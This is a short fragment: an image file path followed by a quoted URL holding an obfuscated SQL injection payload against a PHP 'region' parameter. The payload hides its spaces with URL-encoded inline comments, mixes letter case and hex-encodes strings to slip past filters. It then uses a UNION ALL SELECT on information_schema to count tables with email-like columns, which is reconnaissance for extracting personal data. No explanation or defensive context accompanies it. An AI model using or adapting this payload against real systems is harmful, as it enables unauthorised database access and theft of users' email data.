 “…/services/SOSU/region.php?region=999999.9 %2f**%2fuNiOn%2f**%2faLl
%2f**%2fsElEcT(%2f**%2fsElEcT
%2f**%2fcOnCaT(0x217e21,count(t.%2f**%2ftAbLe_nAmE),0x217e21)
%2f**%2ffRoM information_schema.%2f**%2fsChEmAtA as d join
information_schema.%2f**%2ftAbLeS as t on t.%2f**%2ftAbLe_sChEmA =
d.%2f**%2fsChEmA_NaMe join information_schema.%2f**%2fcOlUmNs as c on
c.%2f**%2ftAbLe_sChEmA = d.%2f**%2fsChEmA_NaMe and
c.%2f**%2ftAbLe_nAmE = t.%2f**%2ftAbLe_nAmE %2f**%2fwHeRe not
c.%2f**%2ftAbLe_sChEmA
in(0x696e666f726d6174696f6e5f736368656d61,0x6d7973716c) and
c.%2f**%2fcOlUmN_NaMe like
0x256d61696c25),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18”